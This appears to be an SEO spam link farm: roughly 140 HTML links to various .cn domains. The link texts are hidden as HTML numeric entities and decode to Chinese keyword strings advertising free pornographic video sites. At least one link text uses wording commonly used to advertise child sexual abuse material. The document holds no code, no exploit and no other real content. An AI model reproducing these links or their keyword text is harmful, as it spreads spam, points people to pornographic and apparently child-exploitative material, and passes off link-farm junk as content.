<a href="http://baqjyj.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://rt-data.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;&#x59BB;</a>|
<a href="http://taiyongcz.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bosikc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x6536;&#x85CF;</a>|
<a href="http://hiwelcom.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://perfectcrystal.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://obusm.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://yanghongying.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haofangtongxin.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x52A8;&#x6F2B;</a>|
<a href="http://jinglankeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tx-music.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;av&#x5728;&#x7EBF;</a>|
<a href="http://jtecmm.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://buaipl.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x6536;&#x8D39;</a>|
<a href="http://newvoda.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnfytex.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://spydoggy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://flaws.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;app</a>|
<a href="http://idaoi.cn" target="_blank">&#x6421;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nkusz.org.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kelont.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://flaws.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ffdqbs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://premking.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1pmt.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;</a>|
<a href="http://0573home.cn" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://linchao.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://1783.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://2dy.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://kslqzd.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;a&#x7247;</a>|
<a href="http://jpoint.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://52wenda.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E94;&#x5341;&#x8DEF;&#x516D;&#x5341;&#x8DEF;av</a>|
<a href="http://dianyognqi.cn" target="_blank">&#x4E45;&#x4E45;&#x89C2;&#x770B;</a>|
<a href="http://czqiangan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x7EFC;&#x5408;&#x56FE;&#x533A;20p</a>|
<a href="http://cn-mall.cn" target="_blank">&#x4E45;&#x4E45;&#x89C2;&#x770B;</a>|
<a href="http://jszdzc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wowmmo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://fsfolk.cn" target="_blank">&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhansao.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7279;&#x9EC4;&#x7279;&#x8272;A&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://upassion.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bldajing.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinyizs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wskkj.cn" target="_blank">&#x597D;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mzjst.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://wy8y8.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x53E6;&#x7C7B;&#x5DE8;&#x5927;</a>|
<a href="http://zhitp.cn" target="_blank">av&#x65E0;&#x7801;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x4E09;&#x533A;</a>|
<a href="http://jinhongsen.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://eaglefly.com.cn" target="_blank">&#x4F18;&#x4F18;&#x4EBA;&#x4F53;&#x5927;&#x5C3A;&#x5927;&#x5C3A;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://cqbaiyou.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x6027;&#x8272;&#x6BDB;&#x7247;
&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://ablando.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shunxinshipin.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sobang.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://wusuli.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x97E9; &#x4EBA;&#x59BB; &#x65E0;&#x7801;</a>|
<a href="http://bedook168.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shskys.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://haochichi.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://2dy.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://shiminka.com.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haarlem.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://dqbt.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gyhcyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;</a>|
<a href="http://darad.cn" target="_blank">&#x514D;&#x8D39;va&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>|
<a href="http://just8.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ygy.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9zx.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jlysyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x65E0;&#x7801;AV</a>|
<a href="http://sdldmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7684;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://rtysl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;2022</a>|
<a href="http://mshcy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jkakjf.cn" target="_blank">&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5154;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jiangchaoit.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://tascc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fouquizki.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E09;&#x533A;</a>|
<a href="http://huaianjsmy.cn" target="_blank">&#x8001;&#x4E2D;&#x533B;&#x542E;&#x5979;&#x7684;&#x82B1;&#x8482;&#x548C;&#x5976;&#x6C34;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://zhifu918.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x5DE8;&#x4F5C;av&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://xywangchao.cn" target="_blank">&#x5466;&#x4EA4;&#x5C0F;U&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dqmeasure.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x4EBA;&#x5C24;&#x7269;&#x65E0;&#x7801;&#x4E0D;&#x5361;</a>|
<a href="http://hnlianying.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x6B27;&#x7F8E;</a>|
<a href="http://xiaojie168.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://ykby.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://cenran.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mg15.cn" target="_blank">&#x6237;&#x5916;&#x9732;&#x51FA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://agwc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yimibaba.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://lfjindingzun.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;a&#x2174;
&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zsaqh.cn" target="_blank">&#x56FD;&#x4EA7;5&#x6708;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wusuli.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5408;&#x533A;</a>|
<a href="http://jj-eco.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://ychw.com.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ldglgld.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://xasddz.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56DB;&#x533A;</a>|
<a href="http://cafemedia.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://vian.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5929;&#x5802;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://backpackers.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taobaocx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdsi.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haowel.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://siempre.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6C34;&#x591A;</a>|
<a href="http://asmallorange.com.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ailv1995.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sbkh.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://lirenjiuye.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jw35.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuxuanji.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jh100.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tribs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://facecat.cn" target="_blank">&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taiyongcz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qiguai8.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://delongtop.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://3iis.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ccstory.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jkakjf.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzhongjisc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x8349;&#x4E45;&#x4E45;</a>|
<a href="http://vrlady.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://halele.com.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bhtkrs.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E13;&#x533A;</a>|
<a href="http://cnjcdl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;91&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://rkiby.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://data188.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://hlju.com.cn" target="_blank">&#x5348;&#x591C;dv&#x5185;&#x5C04;&#x4E00;&#x533A;&#x533A;</a>|
<a href="http://linchao.net.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gpgkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x540C;</a>|
<a href="http://sdzhengtaimoju.cn" target="_blank">&#x65E5;&#x6B27;&#x7CBE;&#x54C1;&#x5361;2&#x5361;3&#x5361;4&#x5361;5&#x5361;&#x533A;</a>|
<a href="http://lianhuayuan.com.cn" target="_blank">&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjjioto.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://0739jsj.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6C38;&#x4E45;24&#x5C0F;&#x65F6;</a>|
<a href="http://hailuxiangzuche.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;h&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sanyou0000.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhansao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x4E13;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://baiweizhai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://mombacho.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gghome.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;va</a>|
<a href="http://zholon.cn" target="_blank">&#x59B9;&#x5B50;&#x5E72;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://99jia1.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;89</a>|
<a href="http://wifiworld.com.cn" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ydhua.com.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4F0A;&#x4EBA;&#x556A;&#x556A;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ss336.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://shutongqi.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://kcjcjf.cn" target="_blank">&#x8272;&#x6B32;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://autoera.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://premking.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://filth.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x4E71;&#x4E86;&#x6D3E;</a>|
<a href="http://bdfood.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://firemedia.cn" target="_blank">&#x7CBE;&#x54C1;&#x80A5;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bi-tz.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://qffz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://mw05.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;av&#x5728;&#x7EBF;</a>|
